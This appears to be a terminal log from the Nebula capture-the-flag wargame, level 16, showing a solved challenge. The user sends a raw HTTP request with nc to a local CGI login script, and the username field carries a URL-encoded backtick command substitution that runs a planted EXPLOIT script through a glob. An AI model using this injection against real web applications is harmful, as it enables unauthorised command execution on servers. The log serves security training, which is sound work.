 level16@nebula:~$ nc localhost 9000
GET /index.cgi?username=%60%2F%2A%2FEXPLOIT%60&password=xxxx
Content-type: text/html

<html><head><title>Login resuls</title></head><body>Your login failed<br/>Would you like a cookie?<br/><br/></body></html>
level16@nebula:~$ cd /tmp/
level16@nebula:/tmp$ ls
EXPLOIT  flag
level16@nebula:/tmp$ cat flag
getflag is executing on a non-flag account, this doesn't count
level16@nebula:/tmp$